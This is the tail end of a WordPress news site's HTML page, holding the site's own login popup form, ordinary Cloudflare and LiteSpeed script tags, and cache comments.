					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/f4e4c77d6c7bc6d1cf55303cb572f32a.js?ver=9b5d3" type="c8fab88948bdfc67cd9c5a1c-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c8fab88948bdfc67cd9c5a1c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 14:35:25 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 14:35:24 -->